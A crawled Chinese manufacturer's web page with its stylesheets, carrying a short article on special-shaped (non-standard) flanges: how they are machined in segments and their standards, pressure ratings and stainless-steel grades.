

--- FILE ---
content_type: text/html
request_url: http://www.snflange.com/2406.htm
body_size: 5094
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>什么是异型法兰？ - 浙江双能钢业有限公司</title>
  <meta name="keywords" content="异型法兰">
  <meta name="description" content="浙江双能钢业有限公司异型法兰作为密封和紧固连接件，在航天航空及石油、化工等领域的大型容器中有着广泛的应用。尽管不考虑加工能力的问题，对于异型法兰，由于其尺寸过于庞大，仅由于运输上的原因，就使得异型法兰的整体加工是不可能的，必须分瓣加工。">
  <link rel="canonical" href="	http://www.snflange.com/2406.htm"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/css/animate_y.css">
<script src="/Templates/templates/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<link rel="stylesheet" href="/Templates/templates/style/css/swiper.min.css">
<script src="/Templates/templates/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
 

    <script>
      pageFlag = "news";    
    </script>

</head>

<body>


  <header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/templates/style/logo.jpg" alt="浙江双能钢业有限公司"/> </a></div>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top02">18967789188</p>
          </div>
          <div class="top_right_bot"> <a href="javascript:void(0);" class="zxxd white_space_nowrap base_background_color" onclick="lianChat.btnRun('.lianChat_movePosition54');">在线留言</a><a onClick="try{ window.external.AddFavorite('http://www.snflange.com/','浙江双能钢业有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('浙江双能钢业有限公司','http://www.snflange.com/',''):alert('请使用按键 Ctrl+d，收藏浙江双能钢业有限公司网址导航'); }">收藏本站</a><a href="/sitemap.xml">网站地图</a> </div>
        </div>
        <div class="hc_ewm">
          <div class="right_text"><img src="/Templates/templates/style/top_ewm.jpg"/></div>
        </div>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li > <a href="/product.htm" > <span>产品中心</span> </a>             </li>
             <li > <a href="/news.htm" > <span>新闻中心</span> </a>             </li>
             <li > <a href="/sale.htm" > <span>营销网络</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
        <div class="form2">
        <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search" name="query" class="inputBox">
        <button class="submit" type="submit"></button>
        </form> 
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">浙江双能钢业有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/product.htm" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/sale.htm" > <span>营销网络</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>


    <div class="main">
     <div class="ny_banner"> <img src="/Templates/templates/style/news_banner.jpg" class="ny_banners"></div>
      <div class="main_in">
        <!-- 路径导航 -->
        <div class="path_nav">
          <div class="container">
              <span class="return">
                <a href="/">首页</a>>
                 
                      <a href="/news.htm">新闻中心</a> 
                      <!-- ><a href="/2406.htm" >什么是异型法兰？</a>   -->
                </span>
          </div>
        </div>

        <div class="main_content">
          <div class="news_show_content">
            <div class="container">
              <div class="row">
                <div class="news_show col-md-8 col-xs-12">
                  <div class="news_top">
                    <h1 class="new_title y_font-family">
                      什么是异型法兰？                    </h1>
                    <span class="time">
                      2021-04-21                    </span>
                    关注次数：
                    <span id="pk_hits">
                      <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '20','21');
                        });
                      </script>
                    </span>


                  </div>
                  <div class="show_news_box">
                    <p style="text-indent: 2em;">异型法兰作为密封和紧固连接件，在航天航空及石油、化工等领域的大型容器中有着广泛的应用。尽管不考虑加工能力的问题，对于异型法兰，由于其尺寸过于庞大，仅由于运输上的原因，就使得异型法兰的整体加工是不可能的，必须分瓣加工。通常情况下，总是将异型法兰分成若干弧段进行加工。</p><p style="text-indent: 2em;">首先，将毛坯锻成方坯，然后冷弯成弧段，退火去应力热处理后，拼成整圆在立车上加工到设计的形状和尺寸，然后运到施工现场，再将若干弧段组焊成完整的异型法兰并与压力容器组焊。</p><p style="text-indent: 2em; text-align: center;"><img src="/upload/image/20200225/1582594649330957.png" title="异型法兰" alt="异型法兰"/></p><p style="text-indent: 2em;">异型法兰的生产和执行标准：国标，美标，日标，德标，意大利标准，化工部标准，机械部标准，压力容器标准。由于异型法兰的容器筒体的公称直径和管子的公称直径所代表的具体尺寸不同，所以，同样公称直径的容器法兰和管法兰，它们的尺寸亦不相同，二者不能互相代用。</p><p style="text-indent: 2em;">异型法兰的压力等级、材质、标准等具有不同的特性和特点，在使用中按照一定的原理和方式和方法使用，能够按照相应的标准生产和加工，保证在使用中具有良好的使用价值和作用。</p><p style="text-indent: 2em;">异型法兰压力等级：0.6Mpa~32Mpa(150Lb~2500Lb) 　</p><p style="text-indent: 2em;">异型法兰材质：201.202.301.302.303.304L.309S.310S、316.316L.317.317L.321.410.420等。</p><p style="text-indent: 2em;">异型法兰在使用和生产中具有不同的生产标准，按照相应的标准生产和使用，能够保证异型法兰在实际中的使用价值和作用。</p><p style="text-indent: 2em;">双能推荐您查看更多<a href="http://www.snflange.com/news.htm" target="_blank">不锈钢法兰知识</a></p>
                    <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script>
                    
                  </div>

                  <nav aria-label="...">
                    <ul class="pager show_page">
                      <li class="previous"><a href="/2405.htm">prev：对焊环松套法兰有哪3个特点？</a></li>
                      <li class="next"><a href="/2407.htm">next: 不锈钢法兰用哪些工具可以除锈</a></li>
                    </ul>
                  </nav>

                </div>
                <div class="xgzx col-md-4 col-xs-12">
                  <p class="tit y_font-family">相关文章</p>
                  <ul>
                                                              
                  </ul> 
                </div> 
              </div>
            </div>

          </div> 
                
        </div>

          
      </div> 
                  
    </div>
                          
                          

                  
      <div class="foot_index_bg">

  <div class="container">

    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12"> <img src="/Templates/templates/style/foot_logo.png" />

      <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>

    </div>

    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>联系我们</p>

      <ul>

        <li>QQ:695874558</li>

        <li>E-mail:695874558@qq.com</li>

        <li>手机:18967789188</li>

        <li>电话:0577-85886898</li>

        <li>地址:浙江省温州市龙湾区滨海三道4516号</li>

      </ul>

    </div>

    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>在线留言</p>

      <form id="facebookContact">

        <table cellpadding="0" cellspacing="0">

          <tbody>

            <tr>

              <td><input type="text" id="name" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><input type="text" id="tel" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><textarea name="content" id="content" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>

            </tr>

          </tbody>

        </table>

        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />

      </form>

      <script>

		PKSite.ready(function () {

			// 提交表单并发送邮件

			PKSite.form('facebookContact', 'facebookPostContact', '1', 5);



			$("#facebookPostContact").click(function(){

			  // 发送钉钉

			  let name = document.getElementById("name").value

			  let tel = document.getElementById("tel").value

			  let content = document.getElementById("content").value

			  PKSite.pushDingByForm(name,tel,,content);

			})

		});

	  </script> 

    </div>

    <div class="footer_index">

      <p>Copy Right @2019 温州双能阀门有限公司 All rights reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备11059771号-6</a> </p>

    </div>

  </div>

</div>



<!-- mobile_footer -->

<div class="mobile_footer hidden-lg hidden-md hidden-sm">

    <ul class="row">

        <li class="col-xs-3">

            <a href="/">

                <i class="iconfont icon-zhuye"></i>

                <span>首页</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="/product.htm">

                <i class="iconfont icon-chanpinzhongxin"></i>

                <span>产品</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="tel:0577-85886898">

                <i class="iconfont icon-zuoji2"></i>

                <span>电话</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"

                class="lianChat_movePosition">

                <i class="iconfont icon-fuwupingjia-kefu"></i>

                <span>客服</span>

            </a>

        </li>

    </ul>

</div>



<script src="/Templates/templates/style/js/bootstrap.min.js"></script> 

<script src="/Templates/templates/style/js/bootsnav_y.js"></script> 

<script src="/Templates/templates/style/js/owl.carousel.min.js"></script> 

<script src="/Templates/templates/style/js/fastclick.js"></script> 

<script src="/Templates/templates/style/js/index.js"></script>



<!--lianCode-->

<script src="https://lian.zj11.net/"></script>

<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/css/normalize-ybl.css
body_size: 546
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    color: initial;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/index.css
body_size: 11241
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }
.container {  margin: 0 auto; }
.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px;  } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }



html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }
.submit{ margin-right:8px;}
header .header_content .row { display: flex; }
.header_bot01{ clear:both; overflow:hidden;}
.header_bot02{ background:#3c3c3c; clear:both; }

header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_leftny{ padding:0px;}
header .header_content .row .hc_left .company_logo img { width: 100%; }
header .header_content .row .hc_left .middle_line { margin: 0 15px; width: 1px; height: 55px; background-color: #023763; }
header .header_content .row .hc_left .right_text { margin-left: 10px; text-align: left; color: #fff; white-space: nowrap; }
header .header_content .row .hc_left .right_text a { color: #fff; }
header .header_content .row .hc_left .right_text .line1 { font-size: 21px; font-weight: bold; }
header .header_content .row .hc_left .right_text .line2 { font-size: 13px; }

header .header_content .row .top_right { text-align:left; }
.top_right_top{ border-bottom:1px solid #000000; display: flex; padding-bottom:8px; padding-top:25px;}
.top_right_top02{background:url(top_dh.jpg) no-repeat left center; padding-left:145px;font-size:32px; color:#cd221a; line-height:32px; margin-left:10px;}
.top_right_bot{ clear:both;display: flex; float:right; padding-bottom:8px; padding-top:8px;}
.top_right_bot a{ font-size:14px; color:#5d5d5d; padding-left:5px; margin-left:5px; border-left:1px solid #000000;}
.top_right_bot a:nth-child(1){ border:none; }

.hc_ewm{display: flex; align-items: center;}


header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #00755a; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 10px 27px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; background:url(nav_li.jpg) no-repeat left center; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858;}
header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF; background:#0156b2; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
